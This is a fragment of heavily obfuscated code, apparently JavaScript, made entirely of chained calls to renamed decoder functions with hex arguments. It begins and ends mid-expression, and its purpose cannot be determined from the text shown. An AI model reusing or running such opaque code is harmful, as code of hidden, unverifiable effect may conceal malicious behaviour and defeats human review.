O00O00911F_0xbc3d7d(0x23d,0xb26,0xf6c,0x854,-0x3be)+O00O00911F_0x2a49d6(0x1fa1,0x1705,0x1ee7,0x1f28,0x1ad1)+O00O00911F_0x301314(0x274,-0x313,-0x346,0x3aa,0x30b)+O00O00911F_0x301314(0xe3f,0x17e0,0x1c6f,0x1337,0x161b)+O00O00911F_0xbc3d7d(0x1983,0x2104,0x1d43,0x1132,0x102b)+O00O00911F_0x96d9cf(0x1526,0x1ee5,0x1f34,0xf05,0x2359)+O00O00911F_0x1fd229(0x1652,0xffc,0x129d,0xe14,0x1e6a)+O00O00911F_0x96d9cf(0x1292,0x1b14,0x13bb,0x717,0x1617)+O00O00911F_0x96d9cf(0xebe,0x17e2,0x12cb,0x6c9,0x13fe)+O00O00911F_0x2a49d6(0x24e,0x624,0x1286,-0x227,0x68)+O00O00911F_0xbc3d7d(0x874,-0x33c,0xdfd,-0x1a8,0x46c)+O00O00911F_0x2a49d6(0x2ae9,0x1c70,0x12fb,0x1d39,0xe41)+O00O00911F_0xbc3d7d(0x74c,-0x4d8,0x1545,0x12bf,-0x202)+O00O00911F_0x1fd229(0x960,0x1b91,0x10d4,0x397,0x1eb0)+O00O00911F_0x96d9cf(0xf76,0x16c5,0x141e,0xa87,0x13ef)+O00O00911F_0x96d9cf(0x144e,0x197e,0x14e8,0xd4d,0xb87)+O00O00911F_0x2a49d6(0x243c,0x182b,0x1211,0x17ae,0xfb4)+O00O00911F_0x2a49d6(0xe47,0x11e7,0xcaa,0x1422,0x1aa2)+O00O00911F_0x96d9cf(0x260,0x106f,-0x5b5,-0xa42,-0x5ba)+O00O00911F_0x2a49d6(0x21fb,0x1e58,0x2020,0xf99,0x2b38)+O00O00911F_0xbc3d7d(0x1b24,0x14e1,0x15fb,0x1d46,0x15d4)+O00O00911F_0x1fd229(0x5a,0x6ad,0xb04,0x1c6,0x5c4)+O00O00911F_0xbc3d7d(0x10aa,0x1a1e,0x1374,0x108f,0x1f1b)+O00O00911F_0x96d9cf(0xc06,0xfb8,0xd2b,-0xa1,0x1041)+O00O00911F_0x1fd229(0x1679,0x22e0,0x1c4b,0x1366,0x12dd)+O00O00911F_0x2a49d6(-0x72,0xc0d,-0x1b9,0xa69,0x596)+O00O00911F_0x2a49d6(0xd2e,0x7dd,0xf5e,0xd0e,0xd39)+O00O00911F_0x1fd229(-0x4de,0xc49,0x528,0x162,-0x500)+O00O00911F_0x2a49d6(0x16f7,0xec8,0x1be6,0x130d,0x14c8)+O00O00911F_0x2a49d6(0x3c5,0x566,0xdaf,0x568,0x119d)+O00O00911F_0x2a49d6(0x1131,0x1ad7,0x15d0,0x1ec4,0x1c02)+O00O00911F_0x2a49d6(0x104b,0x709,0x3a0,0xe3f,0x13e6)+O00O00911F_0xbc3d7d(0x10aa,0x1338,0xa89,0xd11,0x148e)+O00O00911F_0x2a49d6(0x161e,0xd48,0x3d5,0x1616,0xd55)+O00O00911F_0x96d9cf(0x170e,0xf35,0xb17,0x18f8,0x2385)+O00O00911F_0x301314(0x944,0x11a,0xb,0x415,0xc6d)+O00O00911F_0x301314(0x514,0x680,0x322,-0x351,0x9e3)+O00O00911F_0xbc3d7d(-0xc0,-0x549,0x58e,0x870,0xcb1)+O00O00911F_0x96d9cf(0xd86,-0x9b,0xb40,0x518,0x200)+O00O00911F_0x1fd229(0xc46,0x1a1b,0x1a9c,0x2468,0x25b2)+O00O00911F_0x96d9cf(0x304,-0xb60,0x18b,0x307,0xc02)+O00O00911F_0x1fd229(-0xd4,-0x932,0x553,0x321,0x391)+O00O00911F_0x2a49d6(0x1c5e,0x1af2,0x1642,0x1f71,0x21f9)+O00O00911F_0x1fd229(0xb01,0x1d69,0x10c8,0x4eb,0x27a)+O00O00911F_0x301314(0x1723,0x1e81,0xcb2,0xbc8,0x142e)+O00O00911F_0x301314(0x1020,0x1b4b,0x1499,0x1990,0x1030)+O00O00911F_0x301314(0xf5,0x7cf,0x810,0x451,0xadd)+O00O00911F_0x301314(0xbe4,0xee4,-0x1cd,0x1725,0x500)+O00O00911F_0xbc3d7d(0xece,0xfe9,0x17b8,0x1b94,0x160b)+O00O00911F_0x301314(-0x1da,-0x67,0x802,-0x592,-0x1083)+O00O00911F_0xbc3d7d(0x529,0x4b5,0x108b,0xe2c,-0x12c)+O00O00911F_0x1fd229(0x12cb,0x2804,0x1a9e,0x1463,0x13f8)+O00O00911F_0x301314(0x1195,0x8b6,0x1b9b,0x1349,0x1b33)+O00O00911F_0x1fd229(0xe1f,-0x711,0x60b,-0x59c,-0x702)+O00O00911F_0x96d9cf(0x1a36,0x12d5,0x189d,0x131b,0x24e0)+O00O00911F_0x1fd229(0x11d1,0x18b2,0x11ed,0x5bc,0x925)+O00O00911F_0x2a49d6(0x201e,0x19b8,0x10b8,0x1e60,0x28a2)+O00O00911F_0xbc3d7d(0x4b5,0x529,0x558,-0x862,0x45b)+O00O00911F_0x96d9cf(0x1551,0xfc6,0xb03,0x14e7,0x699)+O00O00911F_0x301314(0x10a2,0x1ebb,0x1dba,0x5a2,0x1dc7)+O00O00911F_0x2a49d6(0xc59,0x771,0x7b7,0x153b,-0x6b8)+O00O00911F_0x96d9cf(0xeca,0x3e8,0x483,0x19b8,0x1c47)+O00O00911F_0x2a49d6(0x13cb,0x11c8,0x989,0x1e11,0x10e1)+O00O00911F_0x1fd229(0x1700,0x20d6,0x14df,0xf72,0x118a)+O00O00911F_0x96d9cf(0xb8b,0x4a1,0x153a,0x8f8,0x934)+O00O00911F_0x2a49d6(0x1219,0x19ec,0x1687,0x1c60,0x1d5f)+O00O00911F_0x301314(0x1020,0xd7c,0x1d8a,0xa84,0x1d6c)+O00O00911F_0xbc3d7d(0x1d1,0x621,0x3ef,-0x279,-0xb6a)+O00O00911F_0xbc3d7d(0xcc0,-0x1b7,0x917,0x30a,0xf0b)+O00O00911F_0x301314(0xdf2,0x6e,0xc8f,0x192c,-0x88)+O00O00911F_0x301314(-0x1da,-0xcdc,0xcec,0x821,0xa5d)+O00O00911F_0x1fd229(0x16c,0x673,0x4ab,0x59f,0x375)+O00O00911F_0xbc3d7d(0x294,0xf7,0x90,0xfba,0x900)+O00O00911F_0x301314(0x1a47,0x2934,0x243b,0x12d0,0x170e)+O00O00911F_0x96d9cf(0x1077,0xe8a,0x64e,0x6e8,0xc21)+O00O00911F_0x301314(0x337,0x2dc,0xa07,-0x81e,0x93e)+O00O00911F_0xbc3d7d(0x66,-0xa2d,-0x16,-0x9ec,0xcf8)+O00O00911F_0xbc3d7d(0x13af,0x9e6,0xf7f,0xd9e,0xb77)+O00O00911F_0xbc3d7d(0xe4a,-0x2c,0x16f7,0x79a,0x16a9)+O00O00911F_0xbc3d7d(0x143a,0x1b27,0x865,0x1690,0xe71)+O00O00911F_0xbc3d7d(0x1073,0x28d,0x15d1,0x692,0x59e))+(O00O00911F_0x301314(0x65,-0xa24,-0xdd9,0xb00,0x96b)+O00O00911F_0x2a49d6(0xa70,0x1308,0x157b,0x17c6,0xa06)+O00O00911F_0x301314(0x957,-0x553,0x104f,0x5e4,0xea2)+O00O00911F_0x2a49d6(0x15fe,0x16b4,0x1534,0x1d23,0x1b3f)+O00O00911F_0x96d9cf(0xce,0x90d,-0x422,0x514,0x7af)+O00O00911F_0x1fd229(0x2ccf,0x267d,0x1f73,0x21a8,0x16f5)+O00O00911F_0x1fd229(0x1b06,0x1fd3,0x11ed,0xd64,0x1d27)+O00O00911F_0x1fd229(0x2809,0x1ac5,0x1db3,0x29f9,0x278b)+O00O00911F_0x301314(0x3d9,0xa3a,-0x972,0x1263,0x126a)+O00O00911F_0x96d9cf(0x1551,0x202c,0xf34,0xa1d,0x1ac9)+O00O00911F_0x1fd229(0x263c,0x98a,0x1766,0x2602,0x1d48)+O00O00911F_0x96d9cf(0x884,-0x24f,0xed2,0x368,0x725)+O00O00911F_0xbc3d7d(0xa33,0x120d,0x808,0x176e,0x9fa)+O00O00911F_0x2a49d6(0x1e2d,0x16b4,0x1177,0x20d3,0x10b8)+O00O00911F_0x301314(-0xb9,0xc64,-0x194,0x28d,0xac2)+O00O00911F_0x2a49d6(0x1fbd,0x1b78,0x25df,0x298a,0x20c9)+O00O00911F_0xbc3d7d(0xc05,0x197b,0x36d,0x99b,0x1682)+O00O00911F_0x2a49d6(0x1219,0x19b8,0x1223,0xd68,0x27a9)+O00O00911F_0x301314(0x3d9,0xd67,-0x950,-0x1d4,0x965)+O00O00911F_0x2a49d6(0x1eb1,0x1693,0x10d0,0x2307,0x1289)+O00O00911F_0x96d9cf(0x1229,0x1018,0x381,0x19c7,0x1941)+O00O00911F_0x96d9cf(0xc9,-0x9f,-0x816,0xc7,0x337)+O00O00911F_0x2a49d6(0x40d,0xb74,0xa9c,0x1534,-0x1f8)+O00O00911F_0x2a49d6(0x928,0x58a,0x1e8,0x26,0x3c9)+O00O00911F_0x96d9cf(0x129a,0xec8,0x1ab1,0x172f,0x69d)+O00O00911F_0x2a49d6(0x131a,0x1e58,0x245f,0x2097,0x29a0)+O00O00911F_0x301314(0x1a48,0x21c5,0x1140,0x1e52,0x15d3)+O00O00911F_0x96d9cf(0x5c7,0x19f,-0xa1,-0x3c3,-0x5a9)+O00O00911F_0xbc3d7d(0x10aa,0x3b9,0x2ff,0x1887,0xc19)+O00O00911F_0x301314(0xfde,0x1270,0x993,0x450,0xcc0)+O00O00911F_0xbc3d7d(0x13d2,0x1074,0x89c,0x9cf,0x2218)+O00O00911F_0xbc3d7d(0x1555,0xa05,0x174e,0xd07,0x15ab)+O00O00911F_0x2a49d6(-0x62f,0x5d7,-0x355,0x7bb,0x751)+O00O00911F_0x96d9cf(0x1883,0x1082,0x17d0,0x1f16,0x11a5)+O00O00911F_0x301314(0x28,-0x3a8,0xabe,-0x6c6,-0x1b2)+O00O00911F_0xbc3d7d(0x11e2,0x1956,0x65c,0x704,0x1a27)+O00O00911F_0x2a49d6(0x2590,0x1ad7,0xc2c,0x10b9,0x14a5)+O00O00911F_0x301314(0x440,0xc6d,0xc71,0xd5f,-0x391)+O00O00911F_0x1fd229(0x1032,0x16c0,0x1692,0x21d5,0x125f)+O00O00911F_0x1fd229(0x17f9,0x2163,0x16a2,0x1b81,0x159b)+O00O00911F_0xbc3d7d(0x13d2,0x18dd,0x5ce,0x13c4,0x16e2)+O00O00911F_0x96d9cf(0x1600,0x1a95,0x7fc,0x1b90,0xa1a)+O00O00911F_0xbc3d7d(0x3ea,-0x7a8,0xf0e,-0x99,-0x841)+O00O00911F_0x96d9cf(0x1883,0x1624,0x17c6,0xc44,0x22a1)+O00O00911F_0x301314(0x28,-0x580,0x80d,-0x2a6,0x1b2)+O00O00911F_0x301314(0xf74,0x19fc,0x567,0x16b4,0x16ef)+O00O00911F_0x96d9cf(0x304,0x1073,-0x185,-0x69,0x3c9)+O00O00911F_0x2a49d6(0x12d,0x158,0x4f3,-0x4b7,0xe1f)+O00O00911F_0x301314(0x1829,0x2345,0xf07,0x2072,0x154f)+O00O00911F_0x301314(0xb0f,0xf72,0xd8b,0x1349,-0x35a)+O00O00911F_0x1fd229(0xf51,0xc46,0x68f,0x1573,0x757)+O00O00911F_0x2a49d6(0xdd8,0x1a90,0x1ecd,0xd10,0x1c28)+O00O00911F_0x96d9cf(0x737,-0x714,0x85c,-0x3e2,0xe3f)+O00O00911F_0x2a49d6(0xeb1,0x1421,0x1a6b,0xe35,0x8d9)+O00O00911F_0x2a49d6(0xbd3,0xe54,0x10ca,0x9ff,0xcd7)+O00O00911F_0x1fd229(0x2362,0xe44,0x1724,0x1c16,0x1b51)+O00O00911F_0x96d9cf(0x5d4,-0x276,0x11a2,-0x31a,-0x43)+O00O00911F_0xbc3d7d(0x14b6,0x193d,0x898,0x116f,0x1803)+O00O00911F_0x301314(0x1195,0x11cd,0x964,0x14e3,0x12d4)+O00O00911F_0x1fd229(0xcd4,0x893,0x9e6,0x17e9,0x16e)+O00O00911F_0x301314(0xa70,0xebb,0x13dd,-0x21d,0xf15)+O00O00911F_0x2a49d6(0x26a5,0x1e1f,0x2adf,0x2061,0x293b)+O00O00911F_0x1fd229(0x5ac,0xcc9,0x54b,0x10da,0x109e)+O00O00911F_0x301314(0x1849,0x1fcd,0x1ccd,0x1e7a,0x1b94)+O00O00911F_0xbc3d7d(0x286,-0x95a,0x3b5,-0x4c8,0x8f5)+O00O00911F_0x1fd229(0x21da,0x15f7,0x1591,0x8dd,0x16c4)+O00O00911F_0x301314(0x4a8,-0x58c,0x9bb,0x189,-0x970)+O00O00911F_0xbc3d7d(0xe1f,0x9a9,0xdc9,0x1b64,0x1c9c)+O00O00911F_0x2a49d6(0x1f14,0x11c8,0x3f3,0x1d03,0x472)+O00O00911F_0xbc3d7d(0xef7,0x196f,0x11fb,0x121c,0x10cb)+O00O00911F_0x301314(0xb0f,0x93f,0x74f,0xcac,0x39b)+O00O00911F_0x2a49d6(0x55c,0x294,-0x9ac,-0xbd9,0x15d)+O00O00911F_0x96d9cf(0x194e,0x1258,0xdaf,0xe6d,0x23e6)+O00O00911F_0xbc3d7d(0x68c,0x11f1,0x5de,0x12fb,-0x5f5)+O00O00911F_0x2a49d6(0x21ab,0x1421,0x1d00,0x1d66,0x1255)+O00O00911F_0xbc3d7d(0xc67,0x915,0x1a66,-0x171,0x527)+O00O00911F_0x2a49d6(0xe48,0x1329,0x1201,0xce9,0xa95)+O00O00911F_0x301314(-0x219,0xb8e,-0x6f2,0x6f1,-0x673)+O00O00911F_0x1fd229(0x4c5,0x1634,0x87c,0x57b,-0x56a)+O00O00911F_0x96d9cf(0x1bce,0x2310,0x1a3d,0x210d,0x17ad)+O00O00911F_0xbc3d7d(0x6ae,0xca7,0x6dd,0xbce,0x14b2)+O00O00911F_0x301314(0x17b9,0x25c9,0x9cd,0x1fbe,0x1c86)+O00O00911F_0x1fd229(0x1437,0x106a,0x96e,0x102e,0x10b5)+O00O00911F_0x1fd229(0xee4,0x1ab,0xb55,-0x39b,0x2ac)+O00O00911F_0xbc3d7d(-0xdf,-0x384,0x9ce,-0x277,-0x8df)+O00O00911F_0xbc3d7d(0x1b29,0x1ede,0x1901,0x2902,0x1ea0)+O00O00911F_0xbc3d7d(0xac5,0x4a0,0x929,0x4c8,0x15ff)+O00O00911F_0x301314(0x65,0x753,0xcf3,0x137,-0xe65)+O00O00911F_0xbc3d7d(0x111b,0x5ed,0x12ca,0x1577,0x689)+O00O00911F_0x96d9cf(0xade,0xd12,0xee3,0xcc1,0x378)+O00O00911F_0x2a49d6(0x834,0x16b4,0xe6d,0x96e,0x10bc)+O00O00911F_0x301314(0x322,-0x176,0xc6d,-0x109,0x1098)+O00O00911F_0x2a49d6(0x651,0xd39,0x190c,0x1232,0x1285)+O00O00911F_0x96d9cf(0x1cdd,0x20ca,0x2a28,0x1da2,0x11c9)+O00O00911F_0x96d9cf(0xe,-0xc17,0xf3,0x39b,-0xa8a)+O00O00911F_0xbc3d7d(0x1925,0x11f3,0x276d,0x1ff5,0x1952)+O00O00911F_0x2a49d6(0x61b,0x473,-0x4f6,-0x62d,0x46b)+O00O00911F_0x301314(0xecd,0x6cd,0x4b5,0xe5b,0x11f2)+O00O00911F_0x96d9cf(0x884,0xda6,-0x2ed,-0x588,0x16ce)+O00O00911F_0x301314(0x957,0x261,0x213,0x4c0,0x7e9)+O00O00911F_0xbc3d7d(0x14c7,0x224b,0x90f,0x15b1,0x7e8)+O00O00911F_0xbc3d7d(0x3fe,-0x541,-0x6e2,0xabe,-0x2ea)+O00O00911F_0x96d9cf(0xbf7,0x102c,-0xc5,0x14b2,0xee2)+O00O00911F_0x301314(0x1b56,0x240f,0xf39,0x2998,0x269b)+O00O00911F_0x301314(-0x179,0x508,-0x39c,0x6e7,0x327)+O00O00911F_0x96d9cf(0x19d0,0x180e,0xdc3,0x15e8,0x1e6f)+O00O00911F_0x2a49d6(0x832,0x473,0xfea,-0x2f2,0x4d6)+O00O00911F_0x2a49d6(0x18b7,0x1196,0xe66,0x800,0x3eb)+O00O00911F_0x96d9cf(0xc9,-0x2ed,0x137,-0xce,-0x40a)+O00O00911F_0x1fd229(0xad8,0x1344,0xf6f,0x16e6,0x1008)+O00O00911F_0x1fd229(0x1c89,0x1120,0x177e,0xef8,0x1848)+O00O00911F_0x2a49d6(0x207b,0x14ef,0x1619,0x1afd,0x163f)+O00O00911F_0x301314(0x1b8f,0x22aa,0x1106,0x1605,0x249c)+O00O00911F_0x301314(0x1a48,0x118d,0x1663,0x1ec3,0xc57)+O00O00911F_0x96d9cf(0x5c7,-0x532,0x742,0x3f5,-0x72f)+O00O00911F_0x96d9cf(0x1155,0x1064,0x973,0x903,0x37e)+O00O00911F_0x2a49d6(0x13e3,0x1286,0x162a,0xe76,0xf88)+O00O00911F_0x1fd229(0x351,0xe58,0x11f3,0xf1f,0x1100)+O00O00911F_0x96d9cf(0xc30,0x10c6,0x1218,0x16d0,-0x158)+O00O00911F_0x2a49d6(-0x62f,0x398,0x275,-0x968,0xb79)+O00O00911F_0x96d9cf(0x1c5e,0x2730,0x12f3,0x2581,0x1680)+O00O00911F_0x96d9cf(0x25c,-0x9af,-0x755,0xa7a,-0xa81)+O00O00911F_0x301314(0x108f,0x9fb,0x1cd8,0x2d9,0x12c6)+O00O00911F_0x1fd229(0x2a53,0x130b,0x1ed2,0x1349,0x255a)+O00O00911F_0x301314(0x440,0xca1,-0x52b,0x26d,0x8d6)+O00O00911F_0x301314(0xfce,0xf6c,0xb80,0x1ea8,0x12f1)+O00O00911F_0x2a49d6(0x7ff,0x1286,0x930,0x2152,0x646)+O00O00911F_0x96d9cf(0xcb6,0x1224,0x669,0xb97,0x1693)+O00O00911F_0x301314(0xaa9,-0x1f0,-0x2bd,0xae7,0xc8c)+O00O00911F_0x2a49d6(-0x15b,0x398,0xc37,0xfdb,-0x9fe)+O00O00911F_0xbc3d7d(0x1bb3,0x21d7,0x281e,0x232c,0x251e)+O00O00911F_0x2a49d6(0xcc5,0x39e,-0x7cb,0x4a9,-0x8c)+O00O00911F_0x1fd229(0x1028,-0xa9,0xa2d,0x14a5,0x15a5)+O00O00911F_0x1fd229(0x15a4,-0x64b,0x841,0xbea,0xc92)+O00O00911F_0x1fd229(0x1269,0x802,0x553,0x973,0x630)+O00O00911F_0x2a49d6(0x2117,0x1af2,0x2437,0x292b,0x2760)+O00O00911F_0x2a49d6(0x2082,0x184d,0x1dea,0xcad,0x1ccf)+O00O00911F_0xbc3d7d(0x83c,-0x468,0xe72,-0x11a,0x20e)+O00O00911F_0x2a49d6(0x2181,0x1835,0x9f1,0x9e9,0x127e)+O00O00911F_0x96d9cf(0x1c96,0x19f5,0x1616,0x1529,0x1c39)+O00O00911F_0xbc3d7d(0x806,-0x6ed,0xa26,0x5e1,0x8da)+O00O00911F_0x301314(0x1a56,0xcd9,0x150a,0x12c1,0x281e)+O00O00911F_0x1fd229(0x218a,0x1684,0x1bcf,0x2962,0x13b0)+O00O00911F_0x96d9cf(0x5d4,0x659,-0x324,0x1095,0x1211)+O00O00911F_0x301314(0x13da,0x182a,0x2257,0xecc,0x1790)+O00O00911F_0x2a49d6(0x18c9,0x145e,0x80f,0xb63,0x1dea)+O00O00911F_0x1fd229(0x18c8,0x15e5,0x1045,0x166f,0x1cc5)+O00O00911F_0x2a49d6(0x34a,0x836,0x1177,-0x2ac,0x45e)+O00O00911F_0x301314(0x1498,0x1c82,0x1787,0x1170,0x1070)+O00O00911F_0x1fd229(0x11cd,0xcfc,0x15bd,0x9e0,0x206e)+O00O00911F_0x96d9cf(0xfcf,0x11c5,0x15f4,0x197f,0x1dd)+O00O00911F_0x1fd229(0x2656,0x19c6,0x1a14,0x1862,0x2340)+O00O00911F_0x2a49d6(0x904,0xc7a,0xd7e,0x941,0x12fd)+O00O00911F_0x301314(0x4a8,0x700,-0x979,-0x5db,-0x199)+O00O00911F_0x2a49d6(0x6ec,0x100c,0x203,0xd2d,0xab6)+O00O00911F_0xbc3d7d(0xfdb,0x14a5,0x18c2,0x86f,0x14c8)+O00O00911F_0xbc3d7d(0xef7,0x195f,0x6a2,0x1033,0xbba)+O00O00911F_0x301314(0x1584,0x1610,0x239d,0x20ef,0x22ff)+O00O00911F_0x96d9cf(0x8e7,-0x420,0x2ed,0x23f,0x12ee)+O00O00911F_0x301314(0x156c,0x20a5,0x67a,0xe39,0x748)+O00O00911F_0x301314(0x1b0f,0x138e,0x169d,0x2051,0xe29)+O00O00911F_0x96d9cf(0x8b1,0x1231,0x86e,-0x33a,0x1e6)+O00O00911F_0x1fd229(0x270c,0x2f66,0x211a,0x160d,0x1472)+O00O00911F_0x2a49d6(0xba9,0x17d4,0x1a9b,0x24b4,0x25fd)+O00O00911F_0x2a49d6(-0xe3,0xb0,0x701,0xd35,0x486)+O00O00911F_0xbc3d7d(0x294,-0x474,0x467,-0x932,-0x1a6)+O00O00911F_0x2a49d6(0x1e64,0x1d10,0x11d8,0x1cd7,0x264b)+O00O00911F_0x96d9cf(-0x5,-0xce7,-0x6ed,0xb64,-0x49d)+O00O00911F_0x96d9cf(0x166e,0xf84,0xa6f,0x21f8,0xa46)+O00O00911F_0xbc3d7d(0x822,0x101f,0xd85,-0x1f8,-0x1d7)+O00O00911F_0x96d9cf(0x8d8,0xe29,0xeb1,0x3a6,0x160c)+O00O00911F_0xbc3d7d(0x18e2,0x228d,0xeca,0x1ce6,0x2187)+O00O00911F_0x1fd229(0x16b5,0x13e5,0x1738,0x1096,0x1b68)+O00O00911F_0x301314(0x8bd,0x12ba,0x58f,-0x18f,-0x331)+O00O00911F_0x301314(0x65,0xa79,-0x35b,-0x90b,-0x984)+O00O00911F_0xbc3d7d(0x111b,0x1c1a,0x1298,0x7d8,0xc8c)+O00O00911F_0x96d9cf(0xade,0x11d9,-0x220,0x105d,0x13b8)+O00O00911F_0xbc3d7d(0x14c7,0x1356,0x18fa,0x1bb2,0x94e)+O00O00911F_0x2a49d6(0x18e0,0xc4a,0x609,0x9e2,-0x28)+O00O00911F_0x1fd229(0x825,0xdfa,0xc31,0x1af2,0x933)+O00O00911F_0x1fd229(0x1e18,0x2546,0x1b5c,0x2875,0x22c8)+O00O00911F_0xbc3d7d(0xfd5,0x1c23,0x1a45,0xaca,0xfa6)+O00O00911F_0xbc3d7d(0xf24,0x19c8,0x129d,0x13d6,0x8e5)+O00O00911F_0x301314(0x1350,0x1aff,0xa4d,0x16c2,0x1a6c)+O00O00911F_0x1fd229(0x1400,0xddd,0x1075,0x1386,0x96a)+O00O00911F_0xbc3d7d(0x7d9,0x408,0x1230,-0x110,0x231)+O00O00911F_0x301314(0x957,0xadc,0xddc,0x1549,0x126a)+O00O00911F_0x301314(0x13eb,0x1fa7,0x1938,0x1994,0x10a7)+O00O00911F_0x301314(0x981,0xaab,0xfa9,0xfa7,0x4f1)+O00O00911F_0x2a49d6(0x1186,0x836,-0x5a0,0xaa4,0x72e)+O00O00911F_0xbc3d7d(0x1574,0xa5f,0x1c8b,0x1976,0xb6c)+O00O00911F_0x301314(0xef9,0x1d55,0x9bc,0x1524,0x243)+O00O00911F_0xbc3d7d(0xf24,0x14f4,0x16ac,0x103d,0xdf5)+O00O00911F_0x301314(0x1350,0x94c,0xc7e,0x1c9f,0x182b)+O00O00911F_0x2a49d6(0x125f,0xc7a,-0x162,0x1858,0x1567)+O00O00911F_0x1fd229(0x73d,-0x737,0x606,-0x79d,-0x7b2)+O00O00911F_0x2a49d6(0xd46,0xb74,0x1335,0x1d5,-0x1d8)+O00O00911F_0x301314(0x1311,0x9a6,0x1be9,0xd4b,0x1b66)+O00O00911F_0x2a49d6(0x175f,0x1cca,0x17f3,0x2048,0x11f2)+O00O00911F_0xbc3d7d(0x1c6b,0x179f,0x25e1,0x15fb,0x1191))+(O00O00911F_0x96d9cf(0x1bcf,0x1d37,0x1657,0x2628,0x2514)+O00O00911F_0x1fd229(0x737,0x2fe,0xb04,0x1777,0x1a)+O00O00911F_0x1fd229(0x208b,0x1a3f,0x1692,0x9ca,0x19a3)+O00O00911F_0x96d9cf(-0x2d,-0x851,0x7c5,-0xdb4,0x1a5)+O00O00911F_0xbc3d7d(0xeaa,0x1a8f,0x2dd,0x1924,0x66)+O00O00911F_0x1fd229(0x6c3,0xa5f,0xd9b,0xffa,0xff3)+O00O00911F_0x2a49d6(0x7d2,0x450,0x32c,0xf53,0x488)+O00O00911F_0x96d9cf(0x192c,0x1f3a,0x1096,0x27d9,0x21cc)+O00O00911F_0x2a49d6(0x188a,0x1c2e,0x1af4,0x2476,0x1447)+O00O00911F_0x1fd229(0x12ec,0x19a,0xab4,0xb22,0xff2)+O00O00911F_0xbc3d7d(0x18ea,0x1319,0x1b3a,0xecc,0x167d)+O00O00911F_0xbc3d7d(0x51c,-0x446,-0x529,0x4f6,0xe3e)+O00O00911F_0xbc3d7d(0x10aa,0x2c2,0x58a,0x10a7,0x13c2)+O00O00911F_0x1fd229(-0x84,0x458,0x510,0x1135,0x13a4)+O00O00911F_0x1fd229(0xcf4,0x1284,0x1492,0x137d,0x18ee)+O00O00911F_0x2a49d6(0xde1,0x9a0,0x17c8,0xadc,0xebc)+O00O00911F_0x1fd229(-0x27a,-0x32b,0x84b,-0x5ef,-0x476)+O00O00911F_0x301314(0x17a5,0x2079,0xcec,0x10ed,0x1d9b)+O00O00911F_0x96d9cf(0x1aec,0x2883,0x2450,0x1fe7,0x1f5a)+O00O00911F_0x96d9cf(0x21a,-0x4ce,-0x803,0x780,-0x5a)+O00O00911F_0x96d9cf(0x304,0x57a,-0x71f,0x3f9,0x846)+O00O00911F_0x96d9cf(0x16,-0x4e4,0x7e2,0x9be,0xd64)+O00O00911F_0xbc3d7d(0x1905,0x1232,0x1887,0x11fa,0x1519)+O00O00911F_0x301314(0x511,0x215,-0x4ef,-0x41b,0x301)+O00O00911F_0x96d9cf(0xe29,0xa8c,0xb21,0xf3a,0xc7d)+O00O00911F_0x1fd229(0x1c94,0x172f,0x1e47,0x22b7,0x2b93)+O00O00911F_0x301314(0x10c,0xeb8,-0xc25,-0xcf5,-0x7bd)+O00O00911F_0x2a49d6(0xdf4,0x1537,0x7f5,0xb13,0xf12)+O00O00911F_0xbc3d7d(0xe31,0x10dd,0x7a5,0x145c,-0xb6)+O00O00911F_0xbc3d7d(0x4,0xbaf,0x494,0x307,0x625)+O00O00911F_0xbc3d7d(0x529,0xe1b,-0xff,-0x45c,0x5e0)+O00O00911F_0x301314(0x13da,0x1814,0x22a2,0xf1e,0x813)+O00O00911F_0x1fd229(0xb34,0x13b6,0x1859,0x105c,0x1798)+O00O00911F_0x1fd229(0x20ab,0x2891,0x1eaf,0x1b25,0x1b8a)+O00O00911F_0xbc3d7d(0xf60,0xb8b,0x1258,0x447,0x123b)+O00O00911F_0x1fd229(0x26c5,0x117d,0x2037,0x15c3,0x1d4d)+O00O00911F_0x96d9cf(0x18f,0x4e6,0xaae,0xcb2,-0xbe1)+O00O00911F_0x301314(0x1b02,0x174b,0x257d,0x2665,0x23ae)+O00O00911F_0x96d9cf(0x11a1,0x1402,0x4cd,0x1bc0,0xfb8)+O00O00911F_0x96d9cf(0xbcb,0x10b,0xa3f,0xdc8,0x461)+O00O00911F_0x1fd229(0x97f,0x1595,0xb6c,0x133d,0x617)+O00O00911F_0x301314(0xd43,0xf0b,0x1545,0x11be,0x1ad1)+O00O00911F_0x301314(0xeff,0xd9a,0x1dc9,0x127e,0x154f)+O00O00911F_0xbc3d7d(0xef7,0xa3,0xd3f,0x1a34,0x112f)+O00O00911F_0x2a49d6(-0x717,0x7da,0x1533,0xf8a,0xfca)+O00O00911F_0xbc3d7d(0xd7e,0xf4e,0x73f,0x568,0x395)+O00O00911F_0x96d9cf(0x190a,0x1eb3,0x2726,0x1c8b,0xdb8)+O00O00911F_0x301314(0x10c,-0x582,-0xb84,-0x3af,0xe94)+O00O00911F_0x2a49d6(0x66f,0x1537,0x699,0x2186,0x759)+O00O00911F_0x96d9cf(0xedc,0x1c49,0x1a55,0xa05,0x9ad)+O00O00911F_0x2a49d6(-0x41b,0x1f1,-0x2a8,-0x1d6,-0x20b)+O00O00911F_0x96d9cf(-0x92,-0x714,0xcec,-0x167,-0xc1f)+O00O00911F_0x96d9cf(0x33f,-0x3fd,-0x676,-0xab8,0x84c)+O00O00911F_0x2a49d6(0x299d,0x1d10,0x1dd1,0x17f8,0x1728)+O00O00911F_0x96d9cf(0x1b3e,0x10a1,0xe71,0x1b49,0x2789)+O00O00911F_0x96d9cf(0x3b7,-0x8ad,0xf8f,0x117a,0xf76)+O00O00911F_0x96d9cf(0x1034,0x161e,0x10e8,0x659,0x705)+O00O00911F_0x301314(0x5b4,-0x328,0x83a,-0x70f,-0x8e8)+O00O00911F_0x1fd229(0x15f1,-0xd0,0xd51,0x15ed,0x14d)+O00O00911F_0xbc3d7d(0x1bb2,0xe3f,0x166d,0x1655,0x1716)+O00O00911F_0x1fd229(0x25e2,0x13ed,0x1a35,0x1049,0x289d)+O00O00911F_0x1fd229(-0x1f2,-0x40d,0x729,0x13d7,-0x498)+O00O00911F_0x2a49d6(0x1942,0x1308,0x1b57,0x7f7,0x1c74)+O00O00911F_0x301314(0x957,0x416,-0x3ca,0x86,0x489)+O00O00911F_0x1fd229(0xc10,0x1300,0x1aaf,0x172c,0x1657)+O00O00911F_0x1fd229(0x1e99,0x2482,0x1eaf,0x2945,0x1309)+O00O00911F_0x2a49d6(0x67c,0x114d,0x1a1f,0x17f6,0xc30)+O00O00911F_0x2a49d6(0x128e,0x1c3c,0x2922,0x2aed,0x2799)+O00O00911F_0x2a49d6(0xb54,0x2d1,0x757,-0x38b,-0x4ec)+O00O00911F_0x1fd229(0x2e75,0x2e11,0x21c6,0x222a,0x13bb)+O00O00911F_0x96d9cf(0x11a1,0x139b